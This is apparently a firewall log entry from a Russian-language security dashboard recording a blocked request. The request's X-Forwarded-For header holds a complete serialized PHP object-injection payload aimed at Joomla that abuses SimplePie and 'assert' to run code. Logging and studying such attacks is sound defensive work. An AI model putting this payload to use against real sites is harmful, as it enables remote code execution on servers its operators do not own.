 Дата ▼ Вектор атаки Источник Статус Размер B Время ms Действия ?
16 апр, 14:11:17 17:"JSimplepieFactory":0: ... Pie"... CN 113.142.72.2:51317 403 0 0 Факт Ошибка
IP ноды ? 10.0.0.198:80 UUID ноды: a7a94906-8a2a-41a2-9486-f61cb8856fe2
GET / HTTP/1.1
CACHE-CONTROL: no-cache
CONNECTION: Keep-Alive
HOST: 54.236.238.243
USER-AGENT: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.91 Safari/537.36
X-FORWARDED-FOR: }__test|O:21:"JDatabaseDriverMysqli":3:{s:2:"fc";O:17:"JSimplepieFactory":0:{}s:21:"\0\0\0disconnectHandlers";a:1:
{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:
{}s:8:"feed_url";s:56:"die(md5(DIRECTORY_SEPARATOR));JFactory::getConfig();exit";s:19:"cache_name_function";s:6:"assert";s:5:"cache";b:1
;s:11:"cache_class";O:20:"JDatabaseDriverMysql":0:{}}i:1;s:4:"init";}}s:13:"\0\0\0connection";b:1;}ðýýý